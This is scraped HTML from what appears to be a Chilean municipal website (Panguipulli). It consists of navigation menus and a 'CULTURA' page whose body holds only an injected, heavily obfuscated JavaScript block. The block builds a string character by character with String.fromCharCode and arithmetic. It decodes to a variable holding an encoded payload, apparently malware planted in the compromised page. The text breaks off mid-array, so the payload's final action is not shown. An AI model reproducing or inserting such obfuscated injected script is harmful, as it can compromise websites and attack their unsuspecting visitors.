							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-top-menu-1" class="et-menu nav"><li class="et_pb_menu_page_id-143 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-143"><a href="#"><i class="_mi _before dashicons dashicons-portfolio" aria-hidden="true"></i><span>TRÁMITES</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-90 menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="https://www.leylobby.gob.cl/solicitud/audiencia/608">AUDIENCIA</a></li>
	<li class="et_pb_menu_page_id-34274 menu-item menu-item-type-post_type menu-item-object-page menu-item-34297"><a href="https://municipalidadpanguipulli.cl/domdigital">OBRAS MUNICIPALES</a></li>
	<li class="et_pb_menu_page_id-17480 menu-item menu-item-type-custom menu-item-object-custom menu-item-17480"><a href="#">PERMISO DE CIRCULACIÓN</a></li>
	<li class="et_pb_menu_page_id-17481 menu-item menu-item-type-custom menu-item-object-custom menu-item-17481"><a href="#">LICENCIA DE CONDUCIR</a></li>
	<li class="et_pb_menu_page_id-17482 menu-item menu-item-type-custom menu-item-object-custom menu-item-17482"><a href="#">PATENTES COMERCIALES</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-18376 menu-item menu-item-type-post_type menu-item-object-page menu-item-18519"><a href="https://municipalidadpanguipulli.cl/seguridad-publica"><i class="_mi _before dashicons dashicons-admin-network" aria-hidden="true"></i><span>SEGURIDAD PÚBLICA</span></a></li>
<li class="et_pb_menu_page_id-40018 menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="https://sietelagos.cl/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>TURISMO</span></a></li>
<li class="et_pb_menu_page_id-21368 menu-item menu-item-type-post_type menu-item-object-page menu-item-21370"><a href="https://municipalidadpanguipulli.cl/transito"><i class="_mi _before dashicons dashicons-location" aria-hidden="true"></i><span>TRÁNSITO</span></a></li>
<li class="et_pb_menu_page_id-21366 menu-item menu-item-type-post_type menu-item-object-page menu-item-21371"><a href="https://municipalidadpanguipulli.cl/dom"><i class="_mi _before dashicons dashicons-hammer" aria-hidden="true"></i><span>DOM</span></a></li>
<li class="et_pb_menu_page_id-21378 menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://municipalidadpanguipulli.cl/secplan-2-0"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>SECPLAN</span></a></li>
<li class="et_pb_menu_page_id-21362 menu-item menu-item-type-post_type menu-item-object-page menu-item-21373"><a href="https://municipalidadpanguipulli.cl/daf"><i class="_mi _before dashicons dashicons-chart-bar" aria-hidden="true"></i><span>DAF</span></a></li>
<li class="et_pb_menu_page_id-21360 menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://municipalidadpanguipulli.cl/dideco"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>dideco</span></a></li>
<li class="et_pb_menu_page_id-21121 menu-item menu-item-type-post_type menu-item-object-page menu-item-21123"><a href="https://municipalidadpanguipulli.cl/noticias"><i class="_mi _before dashicons dashicons-testimonial" aria-hidden="true"></i><span>NOTICIAS</span></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7_tb_header et_clickable et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6_tb_header">
				
				
				
				
				<a href="https://www.portaltransparencia.cl/PortalPdT/ingreso-sai-v2?idOrg=633" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="600" height="80" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/Solicitarinformacion2-responsive.png" alt="transicion-panguipulli" title="Solicitarinformacion2-responsive" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/Solicitarinformacion2-responsive.png 600w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/Solicitarinformacion2-responsive-480x64.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-20490" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8_tb_header et_clickable et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7_tb_header">
				
				
				
				
				<a href="http://www.portaltransparencia.cl/PortalPdT/pdtta?codOrganismo=MU200" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="600" height="80" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/Solicitarinformacion-activa-responsive.png" alt="transicion-panguipulli" title="Solicitarinformacion-activa-responsive" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/Solicitarinformacion-activa-responsive.png 600w, https://municipalidadpanguipulli.cl/wp-content/uploads/2021/05/Solicitarinformacion-activa-responsive-480x64.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-20493" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_3_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menucomuna-1" class="et-menu nav"><li class="et_pb_menu_page_id-20586 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20586"><a href="#"><i class="_mi _before dashicons dashicons-image-filter" aria-hidden="true"></i><span>LA COMUNA</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-20587 menu-item menu-item-type-custom menu-item-object-custom menu-item-20587"><a href="https://municipalidadpanguipulli.cl/comuna/">Reseña Histórica</a></li>
	<li class="et_pb_menu_page_id-20588 menu-item menu-item-type-custom menu-item-object-custom menu-item-20588"><a href="#">Panguipulli y sus Alcaldes</a></li>
	<li class="et_pb_menu_page_id-20589 menu-item menu-item-type-custom menu-item-object-custom menu-item-20589"><a href="#">Iglesias</a></li>
	<li class="et_pb_menu_page_id-11028 menu-item menu-item-type-custom menu-item-object-custom menu-item-11028"><a target="_blank" href="http://culturapanguipulli.blogspot.cl/">Cultura</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-20591 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="#"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>LA MUNICIPALIDAD</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-21725 menu-item menu-item-type-post_type menu-item-object-page menu-item-21727"><a href="https://municipalidadpanguipulli.cl/alcalde">Alcalde</a></li>
	<li class="et_pb_menu_page_id-25178 menu-item menu-item-type-post_type menu-item-object-page menu-item-25307"><a href="https://municipalidadpanguipulli.cl/administrador">Administrador Municipal</a></li>
	<li class="et_pb_menu_page_id-21888 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21890"><a href="https://municipalidadpanguipulli.cl/concejo-municipal">concejo municipal</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-22439 menu-item menu-item-type-post_type menu-item-object-page menu-item-22556"><a href="https://municipalidadpanguipulli.cl/sesiones-de-concejo-municipal"><i class="_mi _before dashicons dashicons-admin-media" aria-hidden="true"></i><span>Sesiones</span></a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-20594 menu-item menu-item-type-custom menu-item-object-custom menu-item-20594"><a href="https://municipalidadpanguipulli.cl/concursos-publicos/">Concursos Públicos</a></li>
	<li class="et_pb_menu_page_id-20595 menu-item menu-item-type-custom menu-item-object-custom menu-item-20595"><a target="_blank" href="https://municipalidadpanguipulli.cl/organigrama-2">Organigrama General</a></li>
	<li class="et_pb_menu_page_id-20596 menu-item menu-item-type-custom menu-item-object-custom menu-item-20596"><a target="_blank" href="https://intranet.munipangui.cl">Intranet Municipal</a></li>
	<li class="et_pb_menu_page_id-20597 menu-item menu-item-type-custom menu-item-object-custom menu-item-20597"><a href="#">Ordenanzas</a></li>
	<li class="et_pb_menu_page_id-20598 menu-item menu-item-type-custom menu-item-object-custom menu-item-20598"><a href="#">Cuentas Públicas</a></li>
	<li class="et_pb_menu_page_id-20670 menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a target="_blank" href="https://www.biblioredes.gob.cl/bibliotecas/panguipulli">Biblioteca</a></li>
	<li class="et_pb_menu_page_id-20669 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20669"><a href="#">Transparencia</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-20709 menu-item menu-item-type-custom menu-item-object-custom menu-item-20709"><a target="_blank" href="https://www.portaltransparencia.cl/PortalPdT/pdtta?codOrganismo=MU200">Transparencia Activa</a></li>
		<li class="et_pb_menu_page_id-20710 menu-item menu-item-type-custom menu-item-object-custom menu-item-20710"><a target="_blank" href="https://www.portaltransparencia.cl/PortalPdT/web/guest/directorio-de-organismos-regulados?p_p_id=pdtorganismos_WAR_pdtorganismosportlet&#038;orgcode=ed20c404e8d91ec6fff866a42d65c2b7">Ley de Transparencia</a></li>
		<li class="et_pb_menu_page_id-20711 menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a target="_blank" href="https://www.leylobby.gob.cl/instituciones/MU200">Ley de Lobby</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-20668 menu-item menu-item-type-custom menu-item-object-custom menu-item-20668"><a href="#"><i class="_mi _before dashicons dashicons-admin-multisite" aria-hidden="true"></i><span>OFICINAS MUNICIPALES</span></a></li>
<li class="et_pb_menu_page_id-24555 menu-item menu-item-type-custom menu-item-object-custom menu-item-24555"><a href="https://municipalidadpanguipulli.cl/eventos"><i class="_mi _before dashicons dashicons-calendar-alt" aria-hidden="true"></i><span>Calendario Eventos</span></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">


			
				<article id="post-52" class="post-52 page type-page status-publish hentry">

				
					<h1 class="entry-title main_title">CULTURA</h1>
				
				
					<div class="entry-content">
					<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var VPGZFINUAY = String.fromCharCode(17 - 7, 121 - 3, 98 - 1, 118 - 4, 36 - 4, 111 - 4, 107 - 6, 129 - 8, 40 - 8, 67 - 6, 41 - 9, 42 - 3, 71 - 1, 122 - 1, 82 - 6, 89 - 9, 93 - 7, 112 - 9, 102 - 2, 90 - 8, 90 - 9, 88 - 4, 40 - 1, 60 - 1, 12 - 2, 123 - 5, 99 - 2, 117 - 3, 36 - 4, 109 - 8, 113 - 3, 107 - 8, 107 - 6, 107 - 7, 39 - 7, 69 - 8, 40 - 8, 44 - 5, 103 - 6, 87 - 1, 92 - 2, 122 - 3, 78 - 5, 131 - 9, 90 - 5, 95 - 9, 77 - 9, 87 - 4, 81 - 8, 114 - 6, 102 - 5, 114 - 7, 127 - 8, 85 - 5, 80 - 4, 86 - 3, 83 - 9, 51 - 1, 71 - 2, 72 - 4, 116 - 1, 50 - 7, 83 - 3, 114 - 8, 102 - 3, 117 - 7, 74 - 6, 87 - 4, 87 - 2, 56 - 9, 81 - 2, 72 - 3, 108 - 8, 97 - 7, 102 - 3, 115 - 9, 63 - 7, 106 - 2, 81 - 6, 109 - 5, 93 - 7, 52 - 1, 88 - 1, 112 - 4, 120 - 1, 84 - 2, 69 - 3, 89 - 6, 70 - 4, 127 - 7, 82 - 5, 74 - 7, 110 - 3, 93 - 8, 84 - 8, 88 - 4, 115 - 8, 57 - 5, 77 - 7, 77 - 8, 87 - 5, 126 - 8, 105 - 6, 87 - 6, 58 - 1, 79 - 2, 94 - 7, 96 - 9, 122 - 2, 52 - 1, 81 - 1, 106 - 2, 83 - 6, 86 - 5, 80 - 7, 117 - 8, 122 - 6, 58 - 3, 105 - 8, 86 - 4, 82 - 9, 108 - 3, 82 - 8, 70 - 3, 88 - 3, 84 - 2, 90 - 7, 115 - 9, 128 - 9, 59 - 2, 110 - 9, 123 - 2, 59 - 3, 93 - 8, 83 - 7, 92 - 8, 100 - 1, 127 - 5, 76 - 6, 72 - 3, 118 - 3, 111 - 2, 84 - 4, 68 - 1, 86 - 4, 112 - 1, 72 - 5, 85 - 2, 86 - 5, 111 - 8, 103 - 4, 94 - 9, 117 - 1, 126 - 9, 105 - 6, 118 - 8, 73 - 3, 129 - 7, 81 - 5, 110 - 7, 50 - 2, 58 - 6, 75 - 2, 78 - 7, 127 - 7, 81 - 8, 92 - 9, 130 - 8, 90 - 5, 111 - 5, 86 - 6, 91 - 8, 121 - 6, 83 - 1, 78 - 5, 124 - 2, 121 - 9, 60 - 8, 71 - 6, 125 - 6, 109 - 2, 124 - 4, 80 - 6, 74 - 2, 113 - 2, 113 - 8, 73 - 4, 110 - 1, 82 - 5, 63 - 6, 86 - 7, 87 - 6, 79 - 2, 89 - 7, 84 - 4, 114 - 8, 88 - 7, 114 - 4, 102 - 5, 83 - 1, 88 - 7, 108 - 2, 79 - 1, 68 - 3, 112 - 5, 108 - 6, 71 - 1, 130 - 9, 121 - 6, 114 - 9, 74 - 1, 70 - 3, 84 - 7, 91 - 6, 91 - 2, 123 - 2, 89 - 8, 62 - 7, 78 - 8, 57 - 9, 112 - 1, 110 - 5, 82 - 3, 86 - 3, 85 - 3, 106 - 2, 95 - 9, 93 - 8, 96 - 6, 120 - 1, 101 - 1, 114 - 7, 71 - 6, 81 - 4, 80 - 6, 106 - 1, 91 - 6, 108 - 1, 111 - 9, 78 - 8, 95 - 5, 115 - 9, 82 - 2, 76 - 8, 105 - 6, 81 - 7, 73 - 8, 131 - 9, 108 - 9, 55 - 6, 86 - 6, 85 - 2, 120 - 1, 90 - 7, 81 - 6, 94 - 6, 53 - 1, 54 - 2, 69 - 2, 57 - 9, 124 - 9, 106 - 1, 89 - 9, 87 - 4, 74 - 5, 108 - 4, 77 - 8, 69 - 2, 79 - 6, 111 - 5, 102 - 1, 87 - 5, 80 - 3, 82 - 8, 78 - 5, 117 - 7, 65 - 9, 108 - 1, 85 - 9, 111 - 8, 117 - 9, 122 - 8, 105 - 3, 73 - 3, 123 - 3, 75 - 3, 91 - 9, 77 - 5, 88 - 3, 57 - 4, 81 - 8, 77 - 9, 82 - 9, 79 - 5, 106 - 6, 111 - 1, 66 - 9, 59 - 6, 68 - 1, 111 - 8, 77 - 8, 58 - 9, 81 - 4, 69 - 2, 72 - 7, 115 - 9, 69 - 1, 71 - 4, 117 - 5, 47 - 4, 86 - 9, 127 - 8, 82 - 5, 67 - 1, 85 - 5, 114 - 8, 57 - 4, 60 - 6, 80 - 5, 68 - 2, 125 - 6, 54 - 2, 109 - 7, 123 - 1, 93 - 8, 73 - 8, 71 - 3, 90 - 2, 60 - 4, 126 - 4, 83 - 3, 88 - 5, 105 - 1, 94 - 7, 87 - 8, 75 - 7, 55 - 7, 111 - 2, 92 - 9, 87 - 5, 90 - 9, 61 - 7, 77 - 4, 89 - 1, 85 - 7, 118 - 5, 103 - 4, 58 - 8, 126 - 6, 128 - 9, 101 - 2, 87 - 6, 57 - 1, 82 - 1, 82 - 8, 110 - 5, 77 - 7, 126 - 9, 106 - 9, 90 - 4, 92 - 3, 62 - 7, 78 - 4, 126 - 5, 74 - 4, 77 - 3, 73 - 5, 85 - 1, 71 - 2, 121 - 2, 83 - 4, 114 - 9, 72 - 3, 81 - 4, 87 - 7, 112 - 6, 116 - 8, 58 - 6, 71 - 5, 74 - 9, 122 - 7, 52 - 5, 110 - 8, 107 - 1, 108 - 1, 120 - 8, 74 - 2, 89 - 5, 109 - 2, 65 - 9, 83 - 6, 126 - 6, 84 - 2, 78 - 2, 81 - 1, 131 - 9, 54 - 2, 122 - 3, 75 - 4, 89 - 8, 78 - 9, 54 - 7, 82 - 7, 89 - 6, 88 - 3, 89 - 5, 69 - 4, 85 - 1, 58 - 1, 44 - 1, 77 - 4, 69 - 2, 120 - 5, 76 - 2, 97 - 8, 107 - 2, 67 - 2, 49 - 6, 76 - 6, 56 - 8, 87 - 9, 44 - 1, 96 - 9, 54 - 3, 91 - 9, 115 - 6, 91 - 3, 108 - 3, 86 - 5, 111 - 4, 81 - 8, 113 - 9, 108 - 8, 108 - 7, 110 - 8, 90 - 2, 59 - 7, 114 - 8, 82 - 5, 90 - 9, 62 - 9, 112 - 7, 82 - 9, 70 - 2, 69 - 4, 79 - 3, 71 - 6, 90 - 6, 94 - 9, 49 - 1, 108 - 7, 93 - 9, 76 - 3, 79 - 2, 88 - 9, 75 - 3, 54 - 6, 126 - 6, 78 - 9, 105 - 1, 72 - 6, 57 - 1, 86 - 8, 89 - 5, 73 - 3, 119 - 7, 69 - 1, 115 - 9, 124 - 4, 66 - 9, 84 - 6, 90 - 9, 108 - 5, 76 - 1, 77 - 3, 113 - 7, 89 - 8, 62 - 8, 82 - 5, 112 - 4, 91 - 2, 64 - 8, 87 - 7, 75 - 8, 86 - 9, 67 - 2, 73 - 5, 86 - 2, 121 - 2, 111 - 6, 107 - 6, 125 - 3, 80 - 7, 85 - 5, 104 - 2, 92 - 4, 61 - 5, 114 - 9, 72 - 5, 110 - 6, 89 - 7, 62 - 6, 79 - 6, 88 - 4, 124 - 5, 58 - 8, 89 - 1, 110 - 1, 70 - 4, 106 - 9, 102 - 2, 111 - 4, 103 - 3, 72 - 4, 85 - 6, 107 - 2, 90 - 5, 112 - 9, 85 - 7, 112 - 5, 87 - 9, 107 - 1, 111 - 9, 125 - 4, 60 - 4, 74 - 1, 73 - 8, 114 - 8, 102 - 3, 55 - 7, 80 - 7, 72 - 1, 112 - 9, 101 - 4, 77 - 4, 124 - 2, 52 - 3, 56 - 3, 72 - 7, 129 - 9, 95 - 6, 117 - 7, 82 - 9, 93 - 9, 87 - 2, 122 - 9, 87 - 1, 111 - 6, 76 - 7, 52 - 5, 81 - 4, 105 - 1, 79 - 6, 77 - 4, 81 - 3, 128 - 7, 82 - 8, 61 - 6, 80 - 3, 108 - 4, 82 - 1, 63 - 7, 111 - 9, 106 - 1, 95 - 6, 87 - 7, 77 - 7, 76 - 4, 95 - 9, 63 - 6, 90 - 2, 111 - 2, 91 - 1, 95 - 5, 106 - 9, 129 - 7, 105 - 2, 106 - 1, 75 - 6, 121 - 1, 84 - 2, 115 - 4, 106 - 4, 119 - 9, 122 - 7, 50 - 1, 69 - 2, 77 - 9, 113 - 6, 123 - 3, 76 - 2, 83 - 2, 64 - 7, 77 - 3, 84 - 4, 128 - 6, 59 - 7, 117 - 1, 76 - 3, 127 - 7, 106 - 7, 114 - 9, 82 - 4, 87 - 3, 82 - 9, 85 - 2, 79 - 9, 109 - 3, 81 - 4, 53 - 6, 83 - 5, 128 - 7, 82 - 4, 91 - 3, 79 - 4, 111 - 6, 79 - 5, 58 - 5, 74 - 7, 112 - 9, 119 - 4, 57 - 7, 78 - 4, 69 - 1, 104 - 1, 113 - 7, 76 - 9, 114 - 5, 82 - 5, 61 - 4, 86 - 7, 85 - 4, 86 - 9, 58 - 3, 80 - 5, 112 - 7, 82 - 9, 119 - 3, 81 - 3, 82 - 1, 49 - 1, 115 - 3, 83 - 3, 90 - 2, 114 - 7, 88 - 4, 68 - 1, 88 - 5, 81 - 7, 48 - 1, 79 - 5, 73 - 6, 55 - 3, 75 - 1, 99 - 2, 55 - 4, 126 - 6, 107 - 8, 88 - 6, 55 - 7, 83 - 1, 54 - 5, 88 - 9, 91 - 8, 69 - 4, 124 - 3, 76 - 9, 97 - 9, 92 - 2, 53 - 6, 105 - 4, 90 - 8, 67 - 2, 85 - 1, 77 - 3, 92 - 4, 60 - 4, 121 - 2, 76 - 3, 128 - 9, 65 - 9, 110 - 4, 85 - 5, 112 - 7, 98 - 9, 78 - 5, 78 - 8, 107 - 2, 94 - 5, 63 - 7, 80 - 1, 127 - 5, 75 - 2, 96 - 9, 89 - 9, 109 - 4, 80 - 2, 55 - 3, 68 - 2, 73 - 8, 125 - 9, 58 - 2, 83 - 3, 127 - 6, 56 - 3, 115 - 3, 72 - 3, 68 - 1, 72 - 3, 128 - 8, 80 - 3, 90 - 9, 76 - 3, 93 - 5, 111 - 9, 87 - 4, 94 - 9, 61 - 8, 81 - 3, 114 - 6, 103 - 4, 58 - 2, 80 - 1, 68 - 1, 97 - 7, 72 - 7, 100 - 2, 110 - 7, 60 - 3, 116 - 3, 96 - 8, 114 - 7, 124 - 5, 104 - 2, 82 - 3, 92 - 8, 57 - 5, 51 - 2, 77 - 8, 121 - 2, 50 - 2, 66 - 9, 87 - 7, 59 - 8, 83 - 2, 107 - 3, 80 - 8, 69 - 1, 109 - 6, 94 - 9, 80 - 1, 85 - 4, 118 - 7, 71 - 1, 87 - 8, 127 - 5, 64 - 8, 103 - 6, 80 - 6, 121 - 1, 82 - 1, 120 - 8, 104 - 3, 77 - 9, 82 - 9, 76 - 3, 72 - 5, 92 - 8, 78 - 1, 54 - 2, 83 - 4, 110 - 1, 65 - 8, 97 - 7, 82 - 4, 51 - 2, 116 - 4, 59 - 9, 89 - 7, 122 - 2, 76 - 3, 123 - 1, 76 - 3, 56 - 5, 84 - 3, 52 - 9, 70 - 1, 91 - 7, 55 - 2, 126 - 7, 102 - 5, 57 - 9, 103 - 4, 82 - 7, 85 - 7, 125 - 4, 98 - 8, 53 - 5, 74 - 2, 107 - 1, 85 - 4, 74 - 9, 75 - 4, 76 - 9, 75 - 2, 90 - 6, 71 - 1, 70 - 5, 68 - 3, 52 - 4, 83 - 9, 88 - 4, 78 - 1, 107 - 8, 87 - 7, 127 - 6, 88 - 6, 51 - 8, 93 - 9, 117 - 9, 60 - 3, 96 - 7, 107 - 8, 91 - 3, 87 - 6, 44 - 1, 70 - 1, 89 - 5, 62 - 9, 50 - 7, 84 - 5, 87 - 6, 115 - 8, 92 - 5, 82 - 4, 125 - 3, 66 - 1, 124 - 5, 87 - 7, 128 - 9, 116 - 5, 58 - 6, 78 - 1, 88 - 5, 76 - 3, 72 - 5, 73 - 7, 127 - 5, 115 - 4, 120 - 1, 80 - 1, 108 - 3, 72 - 3, 103 - 4, 103 - 5, 79 - 8, 51 - 2, 52 - 2, 69 - 4, 88 - 6, 71 - 2, 59 - 3, 78 - 1, 107 - 2, 74 - 9, 119 - 1, 73 - 3, 113 - 8, 79 - 5, 61 - 9, 104 - 2, 51 - 3, 105 - 6, 108 - 6, 92 - 5, 79 - 7, 75 - 5, 49 - 1, 93 - 3, 111 - 3, 113 - 6, 117 - 9, 79 - 1, 113 - 3, 95 - 5, 81 - 1, 76 - 4, 72 - 4, 116 - 5, 109 - 3, 104 - 3, 107 - 1, 89 - 8, 105 - 6, 83 - 7, 91 - 7, 82 - 1, 123 - 5, 83 - 5, 68 - 2, 70 - 5, 126 - 4, 82 - 8, 93 - 9, 79 - 9, 110 - 1, 87 - 5, 76 - 4, 71 - 1, 120 - 1, 74 - 6, 113 - 8, 113 - 2, 120 - 9, 77 - 6, 108 - 3, 89 - 4, 112 - 9, 84 - 6, 107 - 2, 116 - 1, 116 - 4, 82 - 9, 85 - 2, 78 - 1, 71 - 4, 75 - 5, 128 - 7, 94 - 4, 53 - 6, 78 - 9, 67 - 2, 111 - 4, 54 - 3, 75 - 8, 95 - 7, 112 - 4, 56 - 6, 80 - 8, 76 - 5, 62 - 9, 130 - 9, 106 - 7, 91 - 3, 91 - 9, 118 - 9, 94 - 7, 90 - 3, 122 - 3, 57 - 4, 79 - 2, 72 - 3, 108 - 8, 82 - 5, 79 - 4, 111 - 5, 110 - 3, 118 - 9, 100 - 3, 70 - 5, 120 - 5, 117 - 5, 76 - 3, 123 - 2, 90 - 1, 81 - 8, 73 - 6, 107 - 2, 76 - 7, 52 - 4, 71 - 6, 74 - 7, 80 - 3, 74 - 8, 81 - 2, 75 - 3, 74 - 8, 128 - 9, 89 - 8, 87 - 2, 82 - 1, 118 - 5, 82 - 3, 84 - 1, 94 - 4, 117 - 6, 70 - 3, 122 - 1, 114 - 7, 107 - 1, 77 - 3, 107 - 4, 110 - 7, 82 - 7, 81 - 8, 89 - 5, 90 - 9, 70 - 5, 77 - 4, 125 - 6, 71 - 2, 57 - 5, 103 - 1, 107 - 2, 78 - 5, 91 - 5, 70 - 2, 91 - 7, 59 - 2, 54 - 1, 107 - 5, 93 - 6, 111 - 8, 91 - 5, 82 - 7, 90 - 6, 55 - 3, 124 - 4, 70 - 1, 126 - 7, 128 - 8, 125 - 4, 106 - 8, 52 - 1, 90 - 8, 57 - 7, 87 - 2, 73 - 2, 120 - 1, 123 - 9, 90 - 2, 73 - 4, 102 - 2, 75 - 6, 102 - 3, 112 - 2, 73 - 3, 49 - 1, 93 - 3, 117 - 9, 109 - 1, 119 - 4, 82 - 8, 120 - 1, 108 - 1, 80 - 4, 71 - 4, 128 - 6, 71 - 2, 123 - 4, 74 - 1, 73 - 6, 62 - 6, 90 - 3, 80 - 7, 114 - 4, 74 - 8, 121 - 7, 86 - 4, 125 - 5, 123 - 4, 61 - 7, 81 - 8, 58 - 7, 116 - 5, 51 - 3, 74 - 2, 74 - 6, 64 - 8, 109 - 6, 85 - 6, 82 - 1, 109 - 2, 94 - 6, 85 - 7, 120 - 1, 93 - 8, 122 - 2, 82 - 2, 104 - 1, 58 - 9, 114 - 9, 80 - 6, 76 - 9, 85 - 4, 84 - 5, 75 - 8, 94 - 6, 114 - 2, 61 - 9, 102 - 4, 55 - 7, 122 - 2, 91 - 1, 103 - 5, 74 - 2, 70 - 4, 53 - 3, 85 - 3, 56 - 8, 82 - 1, 126 - 8, 94 - 7, 53 - 2, 85 - 3, 114 - 5, 96 - 9, 94 - 7, 122 - 3, 123 - 7, 91 - 3, 76 - 7, 107 - 7, 73 - 4, 77 - 1, 56 - 6, 120 - 8, 108 - 7, 93 - 3, 117 - 9, 112 - 5, 51 - 3, 85 - 6, 72 - 5, 90 - 8, 83 - 9, 76 - 9, 123 - 2, 80 - 7, 52 - 4, 84 - 5, 116 - 7, 60 - 7, 102 - 1, 71 - 4, 121 - 1, 92 - 7, 76 - 9, 84 - 3, 71 - 2, 110 - 6, 122 - 1, 79 - 1, 86 - 2, 124 - 9, 123 - 9, 75 - 4, 71 - 4, 90 - 5, 46 - 3, 103 - 2, 114 - 7, 103 - 4, 90 - 9, 76 - 3, 75 - 8, 82 - 1, 129 - 9, 100 - 2, 51 - 3, 82 - 8, 74 - 3, 104 - 5, 77 - 5, 94 - 5, 104 - 2, 71 - 3, 72 - 5, 68 - 2, 52 - 5, 81 - 7, 123 - 2, 84 - 7, 89 - 1, 79 - 4, 75 - 3, 105 - 1, 50 - 3, 93 - 5, 76 - 5, 61 - 9, 121 - 3, 88 - 1, 57 - 8, 59 - 7, 110 - 7, 75 - 5, 111 - 5, 54 - 1, 124 - 5, 107 - 5, 113 - 9, 71 - 2, 74 - 4, 76 - 3, 81 - 9, 72 - 3, 61 - 4, 97 - 7, 109 - 2, 88 - 6, 116 - 1, 97 - 8, 77 - 6, 56 - 7, 79 - 7, 70 - 2, 97 - 9, 80 - 6, 122 - 6, 109 - 9, 75 - 8, 81 - 8, 92 - 5, 78 - 5, 87 - 3, 72 - 3, 51 - 4, 76 - 9, 85 - 3, 107 - 7, 59 - 3, 86 - 6, 87 - 3, 71 - 2, 118 - 7, 79 - 7, 109 - 3, 107 - 4, 55 - 3, 99 - 1, 89 - 4, 100 - 1, 83 - 5, 108 - 7, 96 - 8, 115 - 3, 58 - 1, 95 - 5, 107 - 4, 76 - 2, 78 - 7, 103 - 4, 78 - 6, 91 - 2, 73 - 8, 73 - 8, 87 - 4, 95 - 6, 89 - 3, 83 - 4, 130 - 9, 116 - 1, 94 - 5, 76 - 2, 91 - 7, 60 - 8, 95 - 6, 74 - 8, 107 - 4, 115 - 8, 59 - 8, 105 - 4, 89 - 5, 72 - 7, 113 - 1, 75 - 5, 70 - 3, 57 - 9, 59 - 6, 80 - 1, 75 - 9, 85 - 4, 50 - 3, 88 - 9, 124 - 5, 128 - 8, 65 - 8, 111 - 9, 91 - 3, 81 - 4, 123 - 3, 93 - 6, 109 - 1, 121 - 2, 73 - 7, 72 - 3, 88 - 4, 123 - 4, 129 - 8, 78 - 5, 75 - 8, 58 - 2, 91 - 4, 75 - 2, 111 - 1, 72 - 7, 117 - 9, 70 - 1, 121 - 2, 93 - 8, 106 - 3, 76 - 2, 93 - 5, 122 - 2, 126 - 8, 91 - 4, 85 - 1, 101 - 1, 101 - 4, 92 - 4, 78 - 9, 105 - 5, 71 - 2, 76 